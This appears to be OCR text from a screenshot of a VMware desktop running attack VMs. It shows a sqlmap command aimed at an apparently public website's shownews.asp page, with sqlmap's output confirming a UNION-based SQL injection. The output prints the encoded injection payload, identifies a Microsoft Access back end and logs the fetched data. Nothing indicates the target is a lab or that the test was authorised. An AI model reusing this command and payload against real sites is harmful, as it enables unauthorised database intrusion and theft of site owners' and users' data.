 Windows 7 x86 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
win 10 attack
Code
10 Enterprise Edition - VS 2017
Test
Windows Server 2003 Enterpris
XP Professional cn
7 Ultimate bit 64 cn
Windows 7 x86
2008 R2 Standard bit 64 cn
2016 Datacenter bit 64 cn
Parrot-security
7 Ultimate bit 64 en Vul_test
7 Ultimate bit 64 cn Test
Kali-Linux-2019.2-vmware-amd64
WIN 10 Pro
Shared VMs
win 10 attack 7 Ultimate bit 64 cn Test Windows 7 x86
*new 1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
new 1
1 python sqlmap.py -u "http://52stu.f3322.net/shownews.asp?id=64"
cmd.bat
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id=-3529 UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(106)&CHR(98)&
CHR(106)&CHR(113)&CHR(122)&CHR(66)&CHR(82)&CHR(103)&CHR(80)&CHR(90)&CHR(117)&CHR
(79)&CHR(115)&CHR(122)&CHR(122)&CHR(101)&CHR(73)&CHR(120)&CHR(117)&CHR(118)&CHR(
106)&CHR(69)&CHR(105)&CHR(119)&CHR(86)&CHR(68)&CHR(107)&CHR(121)&CHR(73)&CHR(78)
&CHR(110)&CHR(80)&CHR(65)&CHR(120)&CHR(67)&CHR(120)&CHR(85)&CHR(106)&CHR(80)&CHR
(81)&CHR(73)&CHR(112)&CHR(68)&CHR(79)&CHR(113)&CHR(120)&CHR(98)&CHR(112)&CHR(113
),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[22:00:51] [INFO] testing Microsoft Access
[22:00:51] [INFO] confirming Microsoft Access
[22:00:51] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[22:00:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[22:00:51] [INFO] fetched data logged to text files under 'C:\Users\john\AppData
\Local\sqlmap\output\52stu.f3322.net'
[*] ending @ 22:00:51 /2019-06-20/
C:\Users\john\Desktop\sqlmap>
C:\Users\john\Desktop\sqlmap>
C:\Users\john\Desktop\sqlmap>_
Normal text file length : 63 lines : 1 Ln : 1 Col : 64 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
CH 22:01
2019/6/20
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.